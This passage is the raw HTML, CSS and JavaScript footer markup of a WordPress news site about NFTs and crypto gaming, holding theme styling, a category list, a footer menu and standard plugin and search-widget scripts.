					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_128"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_129 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_129{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_129 .td-cat-name{
					color: #ffffff;
				}.tdi_129 .td-cat-no{
					color: #ffffff;
				
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 li:hover .td-cat-name{
					color: #fbb03b;
				}.tdi_129 li:hover .td-cat-no{
					color: #fbb03b;
				}.tdi_129 li{
					font-family:Poppins !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129 li{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 li{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_129 .td-cat-no{
					font-family:Poppins !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><span class="td-cat-name">Crypto Gaming</span><span class="td-cat-no">4581</span></a></li><li><a href="https://nftdecoded.com/index.php/category/web3/"><span class="td-cat-name">WEB3</span><span class="td-cat-no">1029</span></a></li><li><a href="https://nftdecoded.com/index.php/category/trending-news/"><span class="td-cat-name">Trending News</span><span class="td-cat-no">931</span></a></li><li><a href="https://nftdecoded.com/index.php/category/collectibles/"><span class="td-cat-name">Collectibles</span><span class="td-cat-no">616</span></a></li><li><a href="https://nftdecoded.com/index.php/category/metaverse/"><span class="td-cat-name">Metaverse</span><span class="td-cat-no">416</span></a></li><li><a href="https://nftdecoded.com/index.php/category/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">271</span></a></li></ul></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_131,
                .tdi_131 .tdc-columns{
                    min-height: 0;
                }.tdi_131,
				.tdi_131 .tdc-columns{
				    display: block;
				}.tdi_131 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_131{
margin-top:-50px !important;
position:relative;
}

.tdi_131 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_130_rand_style td-element-style" ><style>
.tdi_130_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133{
                    vertical-align: baseline;
                }.tdi_133 > .wpb_wrapper,
				.tdi_133 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_133 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_133 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_133 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_134 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_134"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_134{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_134{
                    display: inline-block;
                }.tdi_134 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_134 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_134 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_134 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_134 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_134 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="tdb-horiz-menu"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-273"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://nftdecoded.com/index.php/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="https://nftdecoded.com/index.php/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="https://nftdecoded.com/index.php/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_136{
                    vertical-align: baseline;
                }.tdi_136 > .wpb_wrapper,
				.tdi_136 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_136 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_136 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_136 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 6974ecc9be133
    -->

    <script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/nftdecoded.com\/index.php\/wp-json\/","fifu_nonce":"2ab0dea36b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nftdecoded.com/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.2.4' id='fifu-image-js-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '2';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_65';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_65');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEifQ==","icon_color":"#ffffff","title_txt_hover":"#fbb03b","btn_bg_h":"#000000","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIzMyIsInBvcnRyYWl0IjoiMjkifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"702","f_placeholder_font_family":"702","form_width":"eyJhbGwiOiI2NDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjU0MCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_limit":"2","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"702","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#fbb03b","results_msg_color_h":"#000000","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_weight":"700","f_title_font_line_height":"1.2","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","cat_txt":"#000000","cat_txt_hover":"#fbb03b","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#fbb03b","modules_on_row":"50%","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMTVweCJ9","art_title":"0","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#aaaaaa","f_cat_font_family":"702","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNXB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","results_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","input_border_color":"#eaeaea","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt":"Search","toggle_txt_space":"6","f_toggle_txt_font_family":"702","f_toggle_txt_font_weight":"500","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#fbb03b","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"500","f_placeholder_font_weight":"500","btn_text":"Go","f_results_msg_font_weight":"500","f_meta_font_family":"702","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#aaaaaa","ex_txt":"#aaaaaa","btn_bg":"#fbb03b","toggle_horiz_align":"content-horiz-left","f_toggle_txt_font_line_height":"1.4","f_ex_font_weight":"400","meta_info_horiz":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCJ9","form_border":"0","mc1_el":"20","mc1_tl":"20","f_btn_font_family":"702","f_btn_font_transform":"uppercase","meta_info_border_size":"eyJwb3J0cmFpdCI6IjAgMXB4IDFweCAxcHgiLCJhbGwiOiIwIDFweCAxcHggMXB4In0=","results_border":"0","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"